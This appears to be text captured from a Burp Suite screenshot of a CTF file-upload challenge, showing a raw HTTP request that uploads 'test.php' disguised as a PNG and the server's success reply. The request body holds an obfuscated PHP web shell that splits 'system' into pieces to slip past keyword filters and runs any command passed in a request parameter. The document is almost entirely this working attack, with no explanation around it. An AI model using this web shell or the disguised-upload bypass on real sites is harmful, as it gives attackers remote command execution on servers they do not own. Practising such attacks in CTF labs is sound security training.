 美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: bdb97965-c118-4034-88c1-5a53973b77ba.challenge.ctf.show
3 Content-Length : 212
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : zh-CN,zh;q=0.9
6 Sec-Ch-Ua : "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile : ?0
8 X-Requested-With : XMLHttpRequest
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept : application/json, text/javascript, */*; q=0.01
11 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryGpYcmdmZMaC8calT
12 Origin : https://bdb97965-c118-4034-88c1-5a53973b77ba.challenge.ctf.show
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer : https://bdb97965-c118-4034-88c1-5a53973b77ba.challenge.ctf.show/
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19 Connection : keep-alive
20
21 ------WebKitFormBoundaryGpYcmdmZMaC8calT
22 Content-Disposition : form-data ; name ="file "; filename ="test.php "
23 Content-Type : image/png
24
25 <?="sys"."tem"($_REQUEST[1]);?>
26 ------WebKitFormBoundaryGpYcmdmZMaC8calT--
27
美化 Raw Hex 页面渲染
{"code":0,"msg":"test.php"}